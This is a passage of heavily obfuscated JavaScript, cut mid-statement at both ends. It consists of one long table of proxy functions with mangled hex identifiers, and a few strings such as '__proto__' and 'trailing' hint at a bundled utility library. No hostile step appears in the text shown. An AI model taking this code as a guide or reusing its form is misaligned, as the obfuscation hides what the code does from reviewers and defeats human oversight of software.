_0x54abbc['cFDaH'](_0x13c705,_0x41f547);},'pwqil':function(_0x7c14db,_0x236091){return _0x54abbc['Sgvbr'](_0x7c14db,_0x236091);},'goudX':function(_0x3cb0be,_0x10f254){return _0x3cb0be in _0x10f254;},'YRZJP':function(_0x2fa9bd,_0x2ed718){return _0x54abbc['GFWyd'](_0x2fa9bd,_0x2ed718);},'BXlmv':function(_0xc1aab,_0x24ac28,_0x9c3d72){return _0xc1aab(_0x24ac28,_0x9c3d72);},'YwsDy':function(_0x38f58c,_0xd264b9,_0x3b2705,_0x4fc41b){return _0x54abbc['lJTgg'](_0x38f58c,_0xd264b9,_0x3b2705,_0x4fc41b);},'Slusf':function(_0x3852a6,_0x5391fe){return _0x54abbc['LQNBf'](_0x3852a6,_0x5391fe);},'QHJBy':function(_0x6bced7,_0x430df2){return _0x6bced7(_0x430df2);},'cAJVy':function(_0x251352,_0x357579){return _0x54abbc['Dgsfp'](_0x251352,_0x357579);},'YySWK':function(_0x4d4415,_0x41de3f){return _0x54abbc['umWoF'](_0x4d4415,_0x41de3f);},'RNNwN':function(_0x3b4f18,_0x390591){return _0x54abbc['Yxlpr'](_0x3b4f18,_0x390591);},'qYIfB':function(_0x42b078,_0x57c547,_0x441442,_0x58f8e9,_0x5c1a63,_0x586f8c){return _0x54abbc['IQgmz'](_0x42b078,_0x57c547,_0x441442,_0x58f8e9,_0x5c1a63,_0x586f8c);},'kgnXi':function(_0x313d64,_0x1c54d6,_0x3f2317,_0x137b67){return _0x54abbc['AmtzN'](_0x313d64,_0x1c54d6,_0x3f2317,_0x137b67);},'rFwJo':function(_0xfde7ed,_0x3e7285,_0x2ea12b){return _0xfde7ed(_0x3e7285,_0x2ea12b);},'LQKdw':function(_0x5703aa,_0x32b8af){return _0x54abbc['piDHN'](_0x5703aa,_0x32b8af);},'HwDda':function(_0x367246,_0x22c6bf,_0x420e24,_0x4fc750){return _0x367246(_0x22c6bf,_0x420e24,_0x4fc750);},'kzPTr':function(_0x395cc1,_0x3febc2){return _0x54abbc['DcTPe'](_0x395cc1,_0x3febc2);},'zjSfQ':function(_0x5f3b4e,_0x3d9ec0,_0x2492bc){return _0x54abbc['ntlZg'](_0x5f3b4e,_0x3d9ec0,_0x2492bc);},'VinwC':function(_0x193d1a,_0x1fb597){return _0x54abbc['kKWOE'](_0x193d1a,_0x1fb597);},'eXvlO':function(_0x315073,_0x119a54,_0x145e8f){return _0x54abbc['bYyoM'](_0x315073,_0x119a54,_0x145e8f);},'LQbvG':function(_0x150c45,_0x3fdf98,_0x4e77d5){return _0x150c45(_0x3fdf98,_0x4e77d5);},'gOFkL':function(_0x127824,_0x321ef0,_0x9ced65){return _0x54abbc['JVzIQ'](_0x127824,_0x321ef0,_0x9ced65);},'ICvsv':function(_0x17b163,_0x1ac46b){return _0x54abbc['irtMj'](_0x17b163,_0x1ac46b);},'Dvpxf':function(_0x23826a,_0x4c188f){return _0x23826a<_0x4c188f;},'maoVr':function(_0x45e92c,_0x3baec8){return _0x54abbc['mhzKE'](_0x45e92c,_0x3baec8);},'cJxNR':function(_0x72eb8e,_0x2aa6a7){return _0x54abbc['EQKTd'](_0x72eb8e,_0x2aa6a7);},'cbTAc':function(_0xad8a03,_0x3372dc){return _0x54abbc['MmRZg'](_0xad8a03,_0x3372dc);},'fsNja':function(_0x5d4d94,_0x54553e){return _0x54abbc['rxmhg'](_0x5d4d94,_0x54553e);},'QWJxD':function(_0x10a283,_0x1f885b){return _0x54abbc['AsanT'](_0x10a283,_0x1f885b);},'WnOtp':function(_0x56889,_0xf6de55){return _0x54abbc['oCxZl'](_0x56889,_0xf6de55);},'XLRAI':'__proto__','kPTwk':function(_0x3d5054,_0x5b2fad){return _0x54abbc['qAmDo'](_0x3d5054,_0x5b2fad);},'wzATw':function(_0x21b067,_0x2d3897){return _0x21b067===_0x2d3897;},'xoZyq':function(_0x1f512b,_0x50d8cb,_0x5b9a7c,_0x5e4e48){return _0x54abbc['AmtzN'](_0x1f512b,_0x50d8cb,_0x5b9a7c,_0x5e4e48);},'UhbOu':function(_0x41f39d,_0x5b3c06){return _0x54abbc['FDytv'](_0x41f39d,_0x5b3c06);},'MupvC':function(_0x429027,_0x3c2261){return _0x54abbc['Qtrbi'](_0x429027,_0x3c2261);},'nshtK':function(_0x970d89,_0x44478c){return _0x54abbc['irtMj'](_0x970d89,_0x44478c);},'TDgiy':function(_0x18383d,_0x2ab539){return _0x54abbc['hlBBo'](_0x18383d,_0x2ab539);},'RlBuU':function(_0x3aadb9,_0x2dd36d){return _0x54abbc['uSKnA'](_0x3aadb9,_0x2dd36d);},'dukOp':function(_0x3fb1e2,_0x1f62af){return _0x54abbc['mhzKE'](_0x3fb1e2,_0x1f62af);},'amtOl':function(_0x2e6504,_0x58ff78){return _0x54abbc['GkhZk'](_0x2e6504,_0x58ff78);},'nEBzV':function(_0x433502,_0x5975ce){return _0x54abbc['Etkoz'](_0x433502,_0x5975ce);},'Tnkwa':function(_0xd2d425,_0x523010){return _0x54abbc['AkFlb'](_0xd2d425,_0x523010);},'tijeN':function(_0x5a7e51,_0x4a3e73,_0x3dbc8b){return _0x54abbc['Iarrq'](_0x5a7e51,_0x4a3e73,_0x3dbc8b);},'pFrSF':function(_0x2c2608,_0x345755){return _0x54abbc['RJtVe'](_0x2c2608,_0x345755);},'hwNNC':function(_0x184182,_0x2dbff3){return _0x54abbc['zKsaa'](_0x184182,_0x2dbff3);},'zaRyf':function(_0x321adb,_0x281ad8){return _0x54abbc['Dvtud'](_0x321adb,_0x281ad8);},'KnCHn':function(_0x15b6d8,_0xf03c7d){return _0x54abbc['RPslw'](_0x15b6d8,_0xf03c7d);},'NPlIJ':function(_0x4627d1,_0x2401e2){return _0x4627d1(_0x2401e2);},'VRYgQ':function(_0x1aa741,_0x3e05a5){return _0x54abbc['DOhAA'](_0x1aa741,_0x3e05a5);},'vYMWi':function(_0x33a93b,_0xe7b72a){return _0x54abbc['artDD'](_0x33a93b,_0xe7b72a);},'nGbkn':function(_0x39ffdd,_0x562720){return _0x54abbc['ycgQC'](_0x39ffdd,_0x562720);},'WpuRP':function(_0x2db956,_0x1b938f){return _0x54abbc['hlBBo'](_0x2db956,_0x1b938f);},'iBayS':function(_0x39f503,_0x32cd42){return _0x54abbc['ozMAa'](_0x39f503,_0x32cd42);},'FgETt':function(_0x2cb4c2,_0x4bc62d){return _0x2cb4c2(_0x4bc62d);},'PgBLA':function(_0x39d693,_0x29b398){return _0x54abbc['Pmvzs'](_0x39d693,_0x29b398);},'AvEiS':function(_0x16a2bd,_0x4b2390){return _0x54abbc['yEEyW'](_0x16a2bd,_0x4b2390);},'mvCVU':function(_0x4b18bb,_0x5d8605,_0x58ed7c,_0x40d3d4,_0x20cb06){return _0x54abbc['ObQLk'](_0x4b18bb,_0x5d8605,_0x58ed7c,_0x40d3d4,_0x20cb06);},'csFSj':function(_0x3fbc1a,_0x1a9824){return _0x54abbc['jeOab'](_0x3fbc1a,_0x1a9824);},'raBRM':function(_0x3aab24,_0x3cb513){return _0x54abbc['JzovO'](_0x3aab24,_0x3cb513);},'HOtMS':function(_0x526137,_0x409be0,_0x176454,_0x29302d){return _0x526137(_0x409be0,_0x176454,_0x29302d);},'HOwPT':function(_0x417f20,_0x4f1d72){return _0x54abbc['JDuHB'](_0x417f20,_0x4f1d72);},'cgDpZ':function(_0x502cd4,_0x57b501){return _0x502cd4===_0x57b501;},'PYQBb':function(_0x157376,_0x3c75bf){return _0x54abbc['tfmYM'](_0x157376,_0x3c75bf);},'HrpKf':function(_0x593096,_0x25ca83){return _0x54abbc['qBoux'](_0x593096,_0x25ca83);},'hRXnG':function(_0x45cbba,_0x5b6f71){return _0x45cbba===_0x5b6f71;},'eCIOG':function(_0x59737b,_0x5adb11){return _0x54abbc['mGMce'](_0x59737b,_0x5adb11);},'VpiSh':function(_0x8e2f09,_0x51e204){return _0x54abbc['artDD'](_0x8e2f09,_0x51e204);},'MBeNI':function(_0x426530,_0x3b6186){return _0x54abbc['JJUqI'](_0x426530,_0x3b6186);},'SwRIl':function(_0x2fe86c,_0xdc819f){return _0x2fe86c(_0xdc819f);},'ZkBxv':function(_0x41d839,_0x5a3cb5){return _0x54abbc['iXpVk'](_0x41d839,_0x5a3cb5);},'gBmac':function(_0x245cbd,_0x856abd){return _0x54abbc['QoHEW'](_0x245cbd,_0x856abd);},'ImQSS':function(_0x72fa13,_0x4c4c4b){return _0x54abbc['zQfwP'](_0x72fa13,_0x4c4c4b);},'VDdSZ':function(_0x1bc452,_0x45e221,_0x54fc7a,_0x29d92c,_0x309a15){return _0x54abbc['JpGMq'](_0x1bc452,_0x45e221,_0x54fc7a,_0x29d92c,_0x309a15);},'xcKMW':function(_0x540680,_0x14795b,_0x352163){return _0x54abbc['TTjXc'](_0x540680,_0x14795b,_0x352163);},'VhXhO':function(_0x3138a4,_0x1f84e2){return _0x54abbc['gaNed'](_0x3138a4,_0x1f84e2);},'PsTkJ':function(_0x2f2e08,_0xbcc3e7){return _0x54abbc['iiWoI'](_0x2f2e08,_0xbcc3e7);},'HROeh':function(_0x16f768,_0x2f56b7){return _0x54abbc['HfLaQ'](_0x16f768,_0x2f56b7);},'wFKML':function(_0x3d65ca,_0x15f3c2){return _0x54abbc['axPuk'](_0x3d65ca,_0x15f3c2);},'gbgbe':function(_0x5ad2b8,_0x4985b8){return _0x54abbc['kGvoC'](_0x5ad2b8,_0x4985b8);},'gQlUe':function(_0x1e1aff,_0x97c438){return _0x54abbc['yEEyW'](_0x1e1aff,_0x97c438);},'qoESM':function(_0x415f0a,_0x41658c,_0x1dae83,_0x471ed4){return _0x54abbc['JxlZf'](_0x415f0a,_0x41658c,_0x1dae83,_0x471ed4);},'smbgp':function(_0x4e0ea0,_0x2f822b){return _0x54abbc['UuNCH'](_0x4e0ea0,_0x2f822b);},'CzGLH':function(_0x2b4f0b,_0x42eebb,_0xedc5a8){return _0x54abbc['mAQkR'](_0x2b4f0b,_0x42eebb,_0xedc5a8);},'gUMNA':function(_0x4d019f,_0x5abec4){return _0x54abbc['jHagn'](_0x4d019f,_0x5abec4);},'lyHkr':function(_0x7e4b65,_0x972bd1){return _0x54abbc['vNhFz'](_0x7e4b65,_0x972bd1);},'nRJEq':function(_0xdfc21a,_0x4e1f08){return _0x54abbc['xsOhz'](_0xdfc21a,_0x4e1f08);},'ATidB':function(_0x42bea7,_0x519e74){return _0x54abbc['WLJiU'](_0x42bea7,_0x519e74);},'mfcmj':function(_0x475d57,_0x23a6a9){return _0x54abbc['WuQGT'](_0x475d57,_0x23a6a9);},'yusaP':'wrapper','tbhMH':function(_0x33ff44,_0x315161){return _0x54abbc['bfkdr'](_0x33ff44,_0x315161);},'katPB':function(_0x4dda90,_0x341706){return _0x54abbc['iapqh'](_0x4dda90,_0x341706);},'UdXwO':function(_0x201d0c,_0xa91b8d){return _0x54abbc['JWmYD'](_0x201d0c,_0xa91b8d);},'iVntl':function(_0x4fa88e,_0x4c3550){return _0x4fa88e&&_0x4c3550;},'vqANT':function(_0x3c6ac4,_0x437d8a){return _0x54abbc['Vqizj'](_0x3c6ac4,_0x437d8a);},'vpSED':function(_0xf4fbcb,_0xbf423e){return _0x54abbc['fYjBQ'](_0xf4fbcb,_0xbf423e);},'RGZXI':function(_0x451793,_0x2fa94a){return _0x451793<_0x2fa94a;},'rfDTz':function(_0x4a5e22,_0x53718b){return _0x54abbc['MmVPl'](_0x4a5e22,_0x53718b);},'NcLYC':function(_0xff97ec,_0x238edc){return _0x54abbc['lJMeJ'](_0xff97ec,_0x238edc);},'eXGKn':function(_0x5da699,_0x626d1c,_0x4d7677){return _0x54abbc['Fmuwc'](_0x5da699,_0x626d1c,_0x4d7677);},'EAZcq':function(_0x1caa5a,_0x41399b){return _0x54abbc['EoHka'](_0x1caa5a,_0x41399b);},'UuCLa':_0x54abbc['oLBwR'],'rspow':function(_0x28db06,_0x56414b){return _0x54abbc['ObXBm'](_0x28db06,_0x56414b);},'odXMB':function(_0x310141,_0x4f050e,_0x425c55){return _0x54abbc['upQTe'](_0x310141,_0x4f050e,_0x425c55);},'CsQop':function(_0x119643){return _0x119643();},'JacED':function(_0x510166,_0x5f301b){return _0x510166(_0x5f301b);},'cVhzD':function(_0x33a5c4,_0x54f2b2){return _0x54abbc['aVqtt'](_0x33a5c4,_0x54f2b2);},'AyJpB':function(_0x20cc39,_0x4da6c7,_0x4fc571){return _0x54abbc['COoPF'](_0x20cc39,_0x4da6c7,_0x4fc571);},'xjclB':function(_0xc9ac75,_0x224654,_0x2d9d9){return _0x54abbc['frTXK'](_0xc9ac75,_0x224654,_0x2d9d9);},'rJcCV':function(_0x16bb41,_0x2e7b96){return _0x54abbc['acLSX'](_0x16bb41,_0x2e7b96);},'CLZLG':function(_0xef67f7,_0x5a2811){return _0xef67f7/_0x5a2811;},'ysChL':function(_0x376f9e,_0x5d6a03){return _0x376f9e||_0x5d6a03;},'nXHCp':_0x54abbc['tmBVd'],'XLSBT':function(_0x375cc3,_0x4996e1){return _0x54abbc['iCUUw'](_0x375cc3,_0x4996e1);},'crbKI':function(_0x285cd3,_0x1b3b9d){return _0x285cd3(_0x1b3b9d);},'JHYPr':function(_0x382488,_0x3d2e11){return _0x54abbc['eCddg'](_0x382488,_0x3d2e11);},'yjyrJ':function(_0x2b2dcb,_0x531514){return _0x54abbc['uKdJl'](_0x2b2dcb,_0x531514);},'DnBgX':function(_0x2e91e4,_0x24f682){return _0x54abbc['bfkdr'](_0x2e91e4,_0x24f682);},'ouGWZ':function(_0x3e0f0a,_0x2c96ef){return _0x3e0f0a==_0x2c96ef;},'swIKk':function(_0x2cee2b,_0x482542){return _0x2cee2b(_0x482542);},'wcTsc':function(_0x15e0f7,_0xcb9839){return _0x54abbc['eYedC'](_0x15e0f7,_0xcb9839);},'LyduO':function(_0x33b882,_0x3add8b){return _0x54abbc['NVPtG'](_0x33b882,_0x3add8b);},'HGrCy':function(_0x1de527,_0xdc6a1c){return _0x54abbc['AxNXq'](_0x1de527,_0xdc6a1c);},'dqglT':function(_0x556f4a,_0x281d09){return _0x54abbc['csRph'](_0x556f4a,_0x281d09);},'AIZWn':function(_0x3782c6,_0x33e8fb){return _0x54abbc['RUCKB'](_0x3782c6,_0x33e8fb);},'kMkrZ':function(_0x483ebd,_0x42698f){return _0x54abbc['Yhtrb'](_0x483ebd,_0x42698f);},'RDqyE':function(_0x2498eb,_0x574fc1){return _0x54abbc['DSNQN'](_0x2498eb,_0x574fc1);},'HqimJ':function(_0x1611df,_0x36ade5){return _0x54abbc['EVCMS'](_0x1611df,_0x36ade5);},'qTTnJ':function(_0x50857e,_0x27be1d){return _0x54abbc['EGLRX'](_0x50857e,_0x27be1d);},'wjuIM':function(_0x161793,_0x2ad1ef){return _0x54abbc['NHPqj'](_0x161793,_0x2ad1ef);},'MsDUh':function(_0x46dda4,_0x5dba0b){return _0x46dda4&&_0x5dba0b;},'VtxIM':function(_0x44b063,_0x505b9e,_0xb17428,_0x5241a8){return _0x54abbc['yYTDJ'](_0x44b063,_0x505b9e,_0xb17428,_0x5241a8);},'TsEYH':function(_0x5b67c3,_0x134cf4,_0x5547dd){return _0x54abbc['klIQN'](_0x5b67c3,_0x134cf4,_0x5547dd);},'KkcQJ':function(_0x5b82fb,_0x22021d){return _0x54abbc['JZsFG'](_0x5b82fb,_0x22021d);},'YkUsd':function(_0xaffe4d,_0x5a0890){return _0x54abbc['BJbFR'](_0xaffe4d,_0x5a0890);},'uLDDZ':function(_0x30eb1a,_0x20dd14,_0x16471d){return _0x54abbc['upQTe'](_0x30eb1a,_0x20dd14,_0x16471d);},'alBUa':function(_0x15824d,_0x7dfe1c){return _0x15824d|_0x7dfe1c;},'HWuqV':function(_0x4b414f,_0x5197eb){return _0x54abbc['uuVPq'](_0x4b414f,_0x5197eb);},'RYWqV':function(_0x271e63,_0x13378a){return _0x54abbc['yJrvC'](_0x271e63,_0x13378a);},'tCOrI':function(_0x3ad7c9,_0x31286a){return _0x54abbc['Ogesc'](_0x3ad7c9,_0x31286a);},'vbjLP':function(_0x519c40,_0x53664c,_0x2e92b0){return _0x54abbc['cLxXj'](_0x519c40,_0x53664c,_0x2e92b0);},'qFrcN':function(_0x28488b,_0x3473eb,_0x46fac1,_0x12d868){return _0x28488b(_0x3473eb,_0x46fac1,_0x12d868);},'VDvyr':function(_0x51dcb1,_0x644f3f){return _0x54abbc['bSpkX'](_0x51dcb1,_0x644f3f);},'qyFju':function(_0x4ddc83,_0x53590f){return _0x4ddc83==_0x53590f;},'EBwcH':function(_0x1bd4da,_0x5d455e){return _0x54abbc['uuVPq'](_0x1bd4da,_0x5d455e);},'Xbqom':_0x54abbc['WwHXU'],'TkphK':function(_0x67ebe4,_0x17ae75){return _0x67ebe4==_0x17ae75;},'xpFsO':function(_0x40488d,_0x3ed911){return _0x54abbc['ZjGju'](_0x40488d,_0x3ed911);},'UgIrH':function(_0x428333,_0x481a7d){return _0x54abbc['BlSZn'](_0x428333,_0x481a7d);},'srALR':function(_0x1aa832,_0x4070aa){return _0x54abbc['Sgvbr'](_0x1aa832,_0x4070aa);},'BCzDu':function(_0x4f155f,_0x2541ee,_0x1f7727){return _0x4f155f(_0x2541ee,_0x1f7727);},'WpDIF':function(_0x1e63b9,_0x21b749){return _0x54abbc['hlBBo'](_0x1e63b9,_0x21b749);},'xlkzE':function(_0x6b5d5f,_0x1ef6b0){return _0x6b5d5f(_0x1ef6b0);},'Vsimq':_0x54abbc['xYrgW'],'EpmZv':_0x54abbc['zuIHH'],'yBLaN':function(_0x3d1d24,_0x1e0fbe){return _0x54abbc['AcqnJ'](_0x3d1d24,_0x1e0fbe);},'xyaHR':function(_0x460a94,_0x321aca){return _0x54abbc['yvVqi'](_0x460a94,_0x321aca);},'Cqcbq':function(_0x5692c4,_0x40d424,_0x5bb8e6){return _0x54abbc['gBXgw'](_0x5692c4,_0x40d424,_0x5bb8e6);},'zadwh':function(_0x341c78,_0x495aba){return _0x54abbc['eHLAJ'](_0x341c78,_0x495aba);},'qArJG':function(_0x44ab1b,_0x192da9){return _0x54abbc['GJlbC'](_0x44ab1b,_0x192da9);},'VEowA':function(_0x81ef5f,_0x39c389){return _0x54abbc['LYEmp'](_0x81ef5f,_0x39c389);},'JtfLB':function(_0x49c19e,_0x55ce08,_0x565c7c){return _0x54abbc['RrfQf'](_0x49c19e,_0x55ce08,_0x565c7c);},'vCxet':function(_0x45415e,_0x263391,_0x566f17){return _0x45415e(_0x263391,_0x566f17);},'bYNuq':function(_0x5cfc14,_0x4bf3ee,_0x2da938){return _0x5cfc14(_0x4bf3ee,_0x2da938);},'RphMN':function(_0x56a730,_0x4c121d){return _0x54abbc['kKWOE'](_0x56a730,_0x4c121d);},'zURPN':function(_0x3bdb67,_0xdb2c5e,_0x5509e4){return _0x54abbc['RmzCw'](_0x3bdb67,_0xdb2c5e,_0x5509e4);},'NPNTb':function(_0x46f020,_0x433d62){return _0x54abbc['Kpldg'](_0x46f020,_0x433d62);},'SQmqn':function(_0x2b2110,_0x5e3c7e){return _0x54abbc['WjWPF'](_0x2b2110,_0x5e3c7e);},'WEGtl':function(_0x35f18b,_0x59d9c8,_0x1a055b){return _0x54abbc['frTXK'](_0x35f18b,_0x59d9c8,_0x1a055b);},'TyZee':function(_0x49e5e1,_0x11d373){return _0x49e5e1(_0x11d373);},'QUPer':function(_0x2527ab,_0x440370,_0x1124da){return _0x54abbc['NkodJ'](_0x2527ab,_0x440370,_0x1124da);},'PYOhA':function(_0x524cfa,_0x5d123b,_0x4edde2){return _0x54abbc['eErnp'](_0x524cfa,_0x5d123b,_0x4edde2);},'PsdaV':function(_0x339989,_0x17a864){return _0x54abbc['AkFlb'](_0x339989,_0x17a864);},'NPAKq':function(_0x3ce21d,_0x3bd38b,_0x2d0b7a){return _0x54abbc['TTjXc'](_0x3ce21d,_0x3bd38b,_0x2d0b7a);},'vBTUz':function(_0xb18aee,_0x4e2efa){return _0x54abbc['nTqjD'](_0xb18aee,_0x4e2efa);},'TcGLp':function(_0x3fc015,_0x2c8137){return _0x54abbc['hlBBo'](_0x3fc015,_0x2c8137);},'RYtEs':function(_0x254ac6,_0x2e26cd){return _0x54abbc['ABIXi'](_0x254ac6,_0x2e26cd);},'vRCgI':function(_0x519603,_0x1c5f3b){return _0x519603==_0x1c5f3b;},'ahtlt':function(_0x12cfb1,_0xaf906e,_0x2f171e,_0x48bc23){return _0x54abbc['VscGx'](_0x12cfb1,_0xaf906e,_0x2f171e,_0x48bc23);},'IdXgq':function(_0x2770b6,_0xa0f84c,_0x3c7891,_0x2e7733,_0x20c7bf,_0x3defbe,_0x32d91a,_0x107c6a){return _0x54abbc['CvFbl'](_0x2770b6,_0xa0f84c,_0x3c7891,_0x2e7733,_0x20c7bf,_0x3defbe,_0x32d91a,_0x107c6a);},'nsgPd':function(_0x5c3030,_0x9486dd){return _0x54abbc['Seeti'](_0x5c3030,_0x9486dd);},'aZncm':function(_0xe27311,_0x1cecc7){return _0x54abbc['irtMj'](_0xe27311,_0x1cecc7);},'ZfBys':function(_0x238169,_0x36b2f1){return _0x54abbc['xSyem'](_0x238169,_0x36b2f1);},'rqmQt':function(_0x502551,_0x8a99b5){return _0x502551(_0x8a99b5);},'zkFww':function(_0x5f066a,_0x42fb88){return _0x54abbc['pEGrs'](_0x5f066a,_0x42fb88);},'Rkbun':function(_0x5f47b1,_0x146784,_0x4a3c2c){return _0x54abbc['gogDp'](_0x5f47b1,_0x146784,_0x4a3c2c);},'eqNVv':function(_0x48f329,_0x1f2a05){return _0x48f329&&_0x1f2a05;},'jxIPk':function(_0x2724bc,_0x3eda80){return _0x2724bc(_0x3eda80);},'CaOgM':function(_0x5dc223,_0x34073d){return _0x54abbc['ltaPo'](_0x5dc223,_0x34073d);},'qDvAN':function(_0x23c72b,_0x1a2d5b){return _0x23c72b===_0x1a2d5b;},'YFgkj':function(_0x2202a3){return _0x2202a3();},'jSJDP':function(_0x33e05e,_0x166d12){return _0x33e05e-_0x166d12;},'OHxBS':function(_0x18e84c,_0x2b3436){return _0x54abbc['Yysih'](_0x18e84c,_0x2b3436);},'WfdLy':function(_0x3edee,_0x4b4288,_0xe975f3){return _0x54abbc['OihPB'](_0x3edee,_0x4b4288,_0xe975f3);},'GHuqr':function(_0x5ed5e5,_0x4ad4d4){return _0x54abbc['vhclF'](_0x5ed5e5,_0x4ad4d4);},'QPpKr':function(_0x1905be,_0xa8ac12){return _0x54abbc['XMPaF'](_0x1905be,_0xa8ac12);},'gdnkU':_0x54abbc['DEzlc'],'CsGwz':function(_0x162f32,_0x87feea){return _0x54abbc['FYSnh'](_0x162f32,_0x87feea);},'JWQJf':'trailing','PsAQu':function(_0x5a8cde,_0x69ad88){return _0x5a8cde!=_0x69ad88;},'GOyIo':function(_0x4ac2a5,_0x3596de){return _0x54abbc['igtpR'](_0x4ac2a5,_0x3596de);},'twbGi':function(_0x154208,_0x3d0bc1){return _0x54abbc['GARPW'](_0x154208,_0x3d0bc1);},'iuVTl':function(_0xa3e6cd,_0xfdd543,_0x50d7c1,_0x1ce528,_0x5d7daa,_0x765ab7){return _0x54abbc['oNCDM'](_0xa3e6cd,_0xfdd543,_0x50d7c1,_0x1ce528,_0x5d7daa,_0x765ab7);},'xadRj':function(_0x1eedc1,_0x305f50,_0x5188e7){return _0x1eedc1(_0x305f50,_0x5188e7);},'TrOhV':function(_0x3192f3,_0x1b7d0b){return _0x54abbc['YCpCs'](_0x3192f3,_0x1b7d0b);},'ckNdi':_0x54abbc['bYUtR'],'tUwtW':function(_0x25c510,_0x3c06a4){return _0x54abbc['lGCZW'](_0x25c510,_0x3c06a4);},'sQBLn':function(_0x47485f,_0xdf55e5){return _0x54abbc['HyRXf'](_0x47485f,_0xdf55e5);},'YJaNG':function(_0x414de4,_0x93920f){return _0x54abbc['fWLpt'](_0x414de4,_0x93920f);},'ieBSA':function(_0x396ecf,_0x4489f4){return _0x54abbc['DrMXA'](_0x396ecf,_0x4489f4);},'yUphP':function(_0x1420ee,_0x46bf68){return _0x1420ee==_0x46bf68;},'jZOEz':function(_0x2e7053,_0x31c6fb){return _0x2e7053(_0x31c6fb);},'tRsKL':function(_0x3e8513,_0x3d3923){return _0x54abbc['msDMn'](_0x3e8513,_0x3d3923);},'BYtSF':function(_0x457b56,_0x2a60e2){return _0x54abbc['RuSNQ'](_0x457b56,_0x2a60e2);},'HsYcQ':function(_0x1e59fd,_0x1b45ca){return _0x54abbc['ycgQC'](_0x1e59fd,_0x1b45ca);},'NxeGX':function(_0x4abd4f,_0x222cae){return _0x54abbc['yOBMS'](_0x4abd4f,_0x222cae);},'QIMwf':function(_0x2267d3,_0x183826){return _0x54abbc['ftUHs'](_0x2267d3,_0x183826);},'FGfKi':function(_0x648fab,_0x1fea79){return _0x54abbc['sDAsl'](_0x648fab,_0x1fea79);},'ZNtCY':function(_0x24957e,_0x13d6f1){return _0x54abbc['iProl'](_0x24957e,_0x13d6f1);},'iWePv':function(_0x280230,_0x41ea95){return _0x280230!=_0x41ea95;},'BaYtw':function(_0x17911a,_0x38e735){return _0x17911a(_0x38e735);},'whXet':function(_0x1463ba,_0x4dd43d){return _0x1463ba==_0x4dd43d;},'McPYl':function(_0x740c22,_0x11eee4){return _0x54abbc['ZItrl'](_0x740c22,_0x11eee4);},'HjgGk':function(_0x2d01b8,_0x267195){return _0x54abbc['oZPev'](_0x2d01b8,_0x267195);},'yssGL':function(_0x48532f,_0x1fd647){return _0x48532f(_0x1fd647);},'AteNi':function(_0x49630c,_0x3e9c4f){return _0x54abbc['tcCXa'](_0x49630c,_0x3e9c4f);},'VCZcu':function(_0x5e36ed,_0x3bb55d){return _0x54abbc['jYYst'](_0x5e36ed,_0x3bb55d);},'APTna':function(_0x397d93,_0x20fc1d,_0x5d60fe,_0x5ad1c3,_0x5ed05a){return _0x54abbc['Nnzil'](_0x397d93,_0x20fc1d,_0x5d60fe,_0x5ad1c3,_0x5ed05a);},'hRzLY':function(_0x4b084f,_0x4a5575){return _0x4b084f!=_0x4a5575;},'gZuNr':function(_0x481889,_0x31e9ea){return _0x481889!=_0x31e9ea;},'Xkzca':function(_0x4c0059,_0x40a2ef){return _0x54abbc['AZzOw'](_0x4c0059,_0x40a2ef);},'zMIKP':function(_0x4f56cb,_0x4d08e5){return _0x54abbc['krLQb'](_0x4f56cb,_0x4d08e5);},'yDHZD':function(_0x59273c,_0x534148,_0x243660){return _0x54abbc['ekAZX'](_0x59273c,_0x534148,_0x243660);},'MlfuW':function(_0x10c663,_0x27f539){return _0x54abbc['eDoTH'](_0x10c663,_0x27f539);},'WnTbx':function(_0x2e2452,_0x2bb129){return _0x2e2452(_0x2bb129);},'iutLu':function(_0xdbdd29,_0x89d20c){return _0x54abbc['HofWR'](_0xdbdd29,_0x89d20c);},'VRwrM':function(_0x57df9f,_0x380be1){return _0x54abbc['AcqnJ'](_0x57df9f,_0x380be1);},'OYtwg':function(_0x56be55,_0x403622){return _0x54abbc['AcqnJ'](_0x56be55,_0x403622);},'OHPza':function(_0xe74fa8,_0x1ce295){return _0x54abbc['xRfGl'](_0xe74fa8,_0x1ce295);},'aEosZ':function(_0x231f1c,_0x31cc0a){return _0x54abbc['VnYSB'](_0x231f1c,_0x31cc0a);},'lEvoG':function(_0x3f436e,_0x59caaf){return _0x54abbc['iaHfk'](_0x3f436e,_0x59caaf);},'itSwy':function(_0x36a17f,_0x3af493,_0x1aa4bc,_0xa8c209){return _0x36a17f(_0x3af493,_0x1aa4bc,_0xa8c209);},'ynwaT':function(_0x4a7d78,_0x1b68d7){return _0x54abbc['FtwbT'](_0x4a7d78,_0x1b68d7);},'SUVWA':function(_0x3d2561,_0x412854){return _0x54abbc['DxCcK'](_0x3d2561,_0x412854);},'BqCZj':function(_0x3ce685,_0x5a1070){return _0x54abbc['ZmebI'](_0x3ce685,_0x5a1070);},'pTrXh':function(_0x44ad00,_0x5ba0f3,_0x12b642){return _0x44ad00(_0x5ba0f3,_0x12b642);},'iJqxF':function(_0x30cb95,_0x1267b9,_0x4658ad){return _0x54abbc['KREhR'](_0x30cb95,_0x1267b9,_0x4658ad);},'TMUth':function(_0x33e4cd,_0x16b1fb,_0x440482){return _0x33e4cd(_0x16b1fb,_0x440482);},'Pbwup':function(_0xada0cc,_0x217516){return _0x54abbc['TTWEr'](_0xada0cc,_0x217516);},'XXAhU':function(_0x43681e,_0x3ffdd2){return _0x54abbc['EdzsL'](_0x43681e,_0x3ffdd2);},'epLqB':function(_0x209417,_0x1283fd){return _0x54abbc['CERVS'](_0x209417,_0x1283fd);},'GSzbi':function(_0x3b59bf,_0x26a29f){return _0x3b59bf(_0x26a29f);},'TfwHP':function(_0x3a9cd1,_0x2b6b36){return _0x54abbc['JWmYD'](_0x3a9cd1,_0x2b6b36);},'gJyor':function(_0x2cb5f1,_0x4f8444){return _0x54abbc['IwyTS'](_0x2cb5f1,_0x4f8444);},'RHDtU':function(_0x495248,_0x311c88){return _0x495248<_0x311c88;},'XPUYF':function(_0x42567e,_0x3140e8){return _0x54abbc['GNYDp'](_0x42567e,_0x3140e8);},'krbUP':function(_0x5c60c4,_0x2485bf,_0x3a9a35){return _0x5c60c4(_0x2485bf,_0x3a9a35);},'CSwFt':function(_0x1c7ae7,_0x3e7be1){return _0x54abbc['jhkMl'](_0x1c7ae7,_0x3e7be1);},'HqfRp':function(_0x4516ec,_0x26c959,_0x526d57){return _0x54abbc['DzSLN'](_0x4516ec,_0x26c959,_0x526d57);},'IhVmE':function(_0x1ee89b,_0x398790){return _0x1ee89b(_0x398790);},'SyLiV':function(_0x1bf89f,_0x1f436d,_0x4c8086){return 